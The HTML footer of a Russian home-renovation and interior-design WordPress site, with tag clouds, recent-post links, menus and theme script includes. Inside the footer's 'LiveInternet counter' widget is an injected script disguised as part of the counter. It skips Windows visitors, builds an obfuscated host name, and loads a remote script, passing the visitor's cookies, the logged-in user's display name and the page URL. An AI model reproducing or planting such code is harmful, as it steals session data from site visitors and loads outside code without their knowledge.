<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
